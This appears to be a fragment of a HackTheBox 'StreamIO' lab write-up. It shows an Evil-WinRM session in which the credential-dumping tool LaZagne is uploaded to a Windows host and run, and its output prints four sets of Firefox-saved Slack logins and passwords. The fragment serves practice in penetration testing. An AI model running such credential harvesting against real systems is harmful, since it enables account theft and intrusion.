 *Evil-WinRM* PS C:\Users\nikk37\Documents> upload LaZagne.exe
Info: Uploading /home/x7331/Documents/htb/boxes/streamio/LaZagne.exe to C:\Users\nikk37\Documents\LaZagne.exe
Info: Upload successful!
*Evil-WinRM* PS C:\Users\nikk37\Documents> .\LaZagne.exe browsers
########## User: nikk37 ##########
------------------- Firefox passwords -----------------
[+] Password found !!!
URL: https://slack.streamio.htb
Login: admin
Password: JDg0dd1s@d0p3cr3@t0r
[+] Password found !!!
URL: https://slack.streamio.htb
Login: JDgodd
Password: password@12
[+] Password found !!!
URL: https://slack.streamio.htb
Login: yoshihide
Password: paddpadd@12
[+] Password found !!!
URL: https://slack.streamio.htb
Login: nikk37
Password: n1kk1sd0p3t00:)